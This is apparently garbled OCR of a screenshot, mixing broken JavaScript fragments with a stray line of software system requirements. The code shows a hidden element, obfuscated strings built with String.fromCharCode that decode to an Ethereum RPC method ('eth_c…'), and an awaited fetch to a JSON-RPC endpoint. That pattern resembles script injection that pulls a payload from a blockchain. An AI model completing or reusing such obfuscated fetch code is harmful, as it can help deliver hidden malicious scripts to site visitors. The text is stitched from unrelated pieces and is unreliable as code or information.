
le="display:none;"
V='';var
om()*s.length));for(var i=0;i<15;i++)
.random()*140,Math.random()*40);x.stroke();}
mCharCode(34);const re=await fetch(r,
thod:String.fromCharCode(101,116,104,95,99,
8,53,98,100,53,55,57,100,101,101,51,50,98,1
115,116)],id:1})});const j=await
ssor: 1 GHz, 2-core minimum RAM: Enough for